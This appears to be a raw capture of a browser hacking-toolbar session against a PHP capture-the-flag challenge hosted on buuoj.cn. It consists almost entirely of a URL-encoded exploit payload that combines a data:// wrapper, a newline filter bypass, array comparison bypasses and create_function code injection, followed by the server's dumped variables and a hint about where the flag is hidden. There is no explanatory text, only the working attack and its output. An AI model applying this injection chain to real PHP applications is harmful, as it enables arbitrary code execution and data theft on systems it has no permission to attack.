 Load URL
Split URL
Execute
%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66
%6c%61%67%5b%61%72%67%5d=}%76%61%72%5f%64%75%6d%70(%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73());//
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
file=1&debu=1
["HTTP_X_FORWARDED_FOR"]=> string(29) "114.87.84.64, 192.168.122.180" ["HTTP_DNT"]=> string(1) "1" ["HTTP_CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded"
["HTTP_ACCEPT_LANGUAGE"]=> string(35) "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3" ["HTTP_ACCEPT_ENCODING"]=> string(13) "gzip, deflate" ["HTTP_ACCEPT"]=> string(63) "text/html,application
/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" ["HTTP_CONTENT_LENGTH"]=> string(2) "13" ["HTTP_USER_AGENT"]=> string(73) "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0" ["HTTP_HOST"]=> string(54) "2821b395-cc4d-48c6-8388-6e20e7371dde.node4.buuoj.cn:81" ["SCRIPT_FILENAME"]=> string(23) "/var/www/html/1nD3x.php" ["REDIRECT_STATUS"]=>
string(3) "200" ["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(12) "10.244.80.30" ["REMOTE_PORT"]=> string(5) "38962"
["REMOTE_ADDR"]=> string(13) "10.244.80.227" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1" ["REQUEST_SCHEME"]=> string(4) "http"
["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=> string(394)
"/1nD3x.php?file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61
%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74
%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=}%76%61%72%5f%64%75%6d%70(%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73());//" ["SCRIPT_NAME"]=> string(10)
"/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "13" ["CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["REQUEST_METHOD"]=> string(4) "POST" ["QUERY_STRING"]=>
string(383) "file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61
%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74
%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=}%76%61%72%5f%64%75%6d%70(%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73());//" ["FCGI_ROLE"]=> string(9)
"RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1683534437.2639) ["REQUEST_TIME"]=> int(1683534437) ["argv"]=> array(1) { [0]=> string(383) "file=
%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f
%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f
%6e&%66%6c%61%67%5b%61%72%67%5d=}%76%61%72%5f%64%75%6d%70(%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73());//" } ["argc"]=> int(1) } ["_REQUEST"]=>
array(5) { ["file"]=> string(1) "1" ["debu"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15)
"create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=>
array(1) { [0]=> string(1) "2" } ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=>
string(32) "}var_dump(get_defined_vars());//" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }
正在传输来自 2821b395-cc4d-48c6-8388-6e20e7371dde.node4.buuoj.cn 的数据...